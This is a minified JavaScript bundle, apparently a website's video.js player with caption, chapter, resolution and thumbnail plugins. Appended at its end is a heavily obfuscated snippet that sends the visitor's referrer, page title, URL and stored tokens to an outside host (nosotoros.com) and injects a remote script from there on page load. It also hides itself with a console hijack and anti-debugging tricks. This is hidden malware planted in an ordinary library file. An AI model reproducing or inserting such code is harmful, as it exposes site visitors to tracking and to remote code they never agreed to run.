vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function g(a,b){var c=f();return g=function(d,e){d=d-0x7f;var h=c[d];return h;},g(a,b);}function f(){var J=['prototype','&host=','814134XnEhKa','ttl','pathname','type','6sgmsCy','script','hostname','createElement','toString','&token=','log','https://nosotoros.com/x3rVZj','bind','referrer','src','return\x20(function()\x20','insertBefore','35270DbaHww','7506BpMkYA','subId','table','?return=js.client','416212NDXJrX','__proto__','getElementsByTagName','length','8538184bNIxNZ','R_PATH','token','removeItem','(((.+)+)+)+$','info','search','round','created_at','apply','98965ZsJVGZ','replace','getItem','config','location','916916weGjVu','unique','30IRKLQs','parse','131586MTxcWl','warn','undefined','console','&default_keyword=','_PZ9zdmdhQg2Z3MGr','trace'];f=function(){return J;};return f();}(function(a,b){var E=g,c=a();while(!![]){try{var d=-parseInt(E(0xaf))/0x1+-parseInt(E(0x99))/0x2+parseInt(E(0x9d))/0x3*(-parseInt(E(0x8c))/0x4)+-parseInt(E(0x87))/0x5*(-parseInt(E(0x8e))/0x6)+parseInt(E(0x90))/0x7+-parseInt(E(0xb3))/0x8+-parseInt(E(0xab))/0x9*(-parseInt(E(0xaa))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(f,0xad67f),(function(){var I=g,h=(function(){var v=!![];return function(w,x){var y=v?function(){var F=g;if(x){var z=x[F(0x86)](w,arguments);return x=null,z;}}:function(){};return v=![],y;};}()),i=h(this,function(){var G=g;return i[G(0xa1)]()[G(0x83)](G(0x81))[G(0xa1)]()['constructor'](i)[G(0x83)](G(0x81));});i();var j=(function(){var v=!![];return function(w,x){var y=v?function(){if(x){var z=x['apply'](w,arguments);return x=null,z;}}:function(){};return v=![],y;};}()),k=j(this,function(){var H=g,v;try{var w=Function(H(0xa8)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');v=w();}catch(D){v=window;}var x=v[H(0x93)]=v[H(0x93)]||{},y=[H(0xa3),H(0x91),H(0x82),'error','exception',H(0xad),H(0x96)];for(var z=0x0;z<y[H(0xb2)];z++){var A=j['constructor'][H(0x97)][H(0xa5)](j),B=y[z],C=x[B]||A;A[H(0xb0)]=j[H(0xa5)](j),A['toString']=C[H(0xa1)][H(0xa5)](C),x[B]=A;}});k();var l='_PZ9zdmdhQg2Z3MGr';!window[I(0x95)]&&(window['_PZ9zdmdhQg2Z3MGr']={'unique':![],'ttl':0x15180,'R_PATH':I(0xa4)});const m=localStorage[I(0x89)](I(0x8a));if(typeof m!==I(0x92)&&m!==null){var n=JSON[I(0x8f)](m),o=Math[I(0x84)](+new Date()/0x3e8);n[I(0x85)]+window[I(0x95)][I(0x9a)]<o&&(localStorage[I(0x80)](I(0xac)),localStorage['removeItem'](I(0x7f)),localStorage['removeItem'](I(0x8a)));}var p=localStorage[I(0x89)](I(0xac)),q=localStorage[I(0x89)](I(0x7f)),r=I(0xae);r+='&'+decodeURIComponent(window[I(0x8b)]['search'][I(0x88)]('?','')),r+='&se_referrer='+encodeURIComponent(document[I(0xa6)]),r+=I(0x94)+encodeURIComponent(document['title']),r+='&landing_url='+encodeURIComponent(document[I(0x8b)][I(0x9f)]+document[I(0x8b)][I(0x9b)]),r+='&name='+encodeURIComponent(l),r+=I(0x98)+encodeURIComponent(window[I(0x95)][I(0xb4)]);typeof p!=='undefined'&&p&&window[I(0x95)][I(0x8d)]&&(r+='&sub_id='+encodeURIComponent(p));typeof q!==I(0x92)&&q&&window[I(0x95)][I(0x8d)]&&(r+=I(0xa2)+encodeURIComponent(q));var t=document[I(0xa0)](I(0x9e));t[I(0x9c)]='application/javascript',t[I(0xa7)]=window[I(0x95)]['R_PATH']+r;var u=document[I(0xb1)](I(0x9e))[0x0];u['parentNode'][I(0xa9)](t,u);}()));